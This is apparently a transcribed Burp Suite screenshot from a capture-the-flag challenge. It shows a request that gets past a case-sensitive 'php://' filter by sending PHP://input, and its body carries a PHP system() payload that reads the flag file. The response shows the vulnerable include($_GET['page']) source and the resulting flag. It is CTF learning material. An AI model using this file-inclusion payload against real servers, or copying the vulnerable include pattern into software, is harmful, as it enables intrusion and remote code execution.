 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://220.249.52.134:34290 ?
Request
Raw Params Headers Hex XML
GET /?page=PHP://input / HTTP/1.1
Host: 220.249.52.134:34290
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 41

<?php system("cat fl4gisisish3r3.php");?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 18 Jan 2021 04:14:41 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3
Vary: Accept-Encoding
Content-Length: 1571
Connection: close
Content-Type: text/html

<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />echo&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'hello'</span><span style="color:
#007700">];<br /></span><span style="color: #0000BB">$page</span><span style="color:
#007700">=</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'page'</span><span style="color: #007700">];<br
/>while&nbsp;(</span><span style="color: #0000BB">strstr</span><span style="color:
#007700">(</span><span style="color: #0000BB">$page</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">"php://"</span><span style="color:
#007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">=</span><span style="color:
#0000BB">str_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">"php://"</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">""</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br />}<br />include(</span><span
style="color: #0000BB">$page</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>
? < + > Type a search term 0 matches
Done 1,783 bytes | 30 millis